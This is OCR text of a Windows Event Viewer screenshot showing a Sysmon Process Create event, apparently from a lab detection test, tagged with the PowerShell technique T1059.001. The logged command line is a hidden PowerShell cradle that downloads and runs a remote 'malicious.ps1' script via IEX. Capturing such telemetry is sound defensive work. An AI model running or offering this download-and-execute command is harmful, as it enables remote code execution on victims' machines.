 Event Viewer
File Action View Help
SmartCard-TP
SmartScreen
SMBClient
SMBDirect
SMBServer
SMBWitnessCl
StateRepositor
Storage-Tierin
StorageManag
StorageManag
StorageSetting
StorageSpaces
StorageSpaces
StorageSpaces
StorageSpaces
StorageSpaces
StorageVolume
StorDiag
Store
StorPort
Storsvc
Sudo
Sysmon
Operationa
SystemSetting
TaskScheduler
TCPIP
TenantRestrict
TerminalServic
TerminalServic
TerminalServic
TerminalServic
TerminalServic
TerminalServic
TerminalServic
Operational Number of events: 1,415 (!) New events available
Level Date and Time Source Event ID Task Category
Information 7/16/2025 9:41:59 AM Sysmon 1 Process Create (rule: ...
Information 7/16/2025 9:41:33 AM Sysmon 15 File stream created (r...
Information 7/16/2025 9:41:33 AM Sysmon 15 File stream created (r...
Information 7/16/2025 9:41:33 AM Sysmon 15 File stream created (r...
Information 7/16/2025 9:41:33 AM Sysmon 15 File stream created (r...
Information 7/16/2025 9:40:33 AM Sysmon 15 File stream created (r...
Information 7/16/2025 9:40:33 AM Sysmon 15 File stream created (r...
Event 1, Sysmon
General Details
Process Create:
RuleName: technique_id=T1059.001,technique_name=PowerShell
UtcTime: 2025-07-16 16:41:59.090
ProcessGuid: {f0269c24-d657-6877-5103-000000001800}
ProcessId: 4516
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.26100.3323 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -c "IEX(New-Object
Net.WebClient).DownloadString('http://testsite/malicious.ps1')"
CurrentDirectory: C:\Users\jdoe\
Log Name: Microsoft-Windows-Sysmon/Operational
Source: Sysmon Logged: 7/16/2025 9:41:59 AM
Event ID: 1 Task Category: Process Create (rule: ProcessCreate)
Level: Information Keywords:
User: SYSTEM Computer: WIN11.corp.local
OpCode: Info